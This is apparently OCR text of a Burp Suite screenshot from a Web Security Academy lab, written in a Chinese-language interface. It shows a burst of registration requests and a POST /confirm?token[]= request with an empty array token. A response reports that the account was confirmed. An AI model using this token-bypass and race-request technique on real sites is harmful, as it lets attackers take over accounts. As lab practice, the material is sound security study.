 Row payload 状态 文字(Words) 长度 时间 Arrival 标签 Queue ID 连接 ID
357 cnm7 200 1607 3143 227439 14002887 358 8
306 cnm6 200 1607 3143 223241 12591195 307 7
256 cnm5 200 1607 3143 257108 11017437 256 6
204 cnm4 200 1607 3143 223101 8366741 205 5
153 cnm3 200 1607 3143 220682 6857857 154 4
151 200 1367 2630 894781 4013443 149 3
144 200 1367 2630 893793 4012455 148 3
141 200 1367 2630 643692 3762354 147 3
140 200 1367 2630 643692 3762354 146 3
139 200 1367 2630 643692 3762354 144 3
131 cnm2 200 1368 2640 643692 3762354 103 3
101 cnm1 200 1368 2640 476774 2085831 52 2
39 cnm0 200 1368 2640 490393 491028 1 1
407 400 35 146 441982 14217430 380 8
美化 Raw Hex Hackvertor \n
POST /confirm?token[]= HTTP/2
Host: 0acc003a048a963c80fc7b4b0097006e.web-security-academy.net
Cookie: phpsessionid=UHNnYxUeakwKN6U0aSUep5iIX0Q0r561
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Search 0高亮
美化 Raw Hex 页面渲染 Hackvertor
Academy
Back to lab home Ema
Back to lab description
Account registration for user cnm2 is successful!
s: 714 | Queued: 50 | Duration: 17 | RPS: 42 | Connections: 8 | Retries: 0 | Fails: 0 | Next: | Cancelled